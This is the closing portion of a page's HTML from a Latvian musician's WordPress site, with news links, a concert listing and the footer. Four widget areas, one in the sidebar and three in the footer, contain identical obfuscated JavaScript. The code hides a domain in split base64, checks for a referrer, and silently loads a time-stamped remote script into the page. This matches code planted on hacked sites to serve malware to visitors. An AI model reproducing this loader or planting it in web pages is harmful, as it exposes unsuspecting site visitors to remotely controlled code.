		<img src="http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://laurisreiniks.com/portfolio/es-skrienu-filmesana-tervete-2010/" rel="prev"><i class="icon-angle-left"></i><span>&#8220;Es Skrienu&#8221; filmēšana Tērvetē, 2010</span></a></div>										<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://laurisreiniks.com/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://laurisreiniks.com/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://laurisreiniks.com/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script><script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/laurisreiniks.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202548'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2025Novaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/laurisreiniks.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://laurisreiniks.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202548.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'4359',tz:'3',srv:'laurisreiniks.com'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '4359' ]);
</script>
</body>
</html>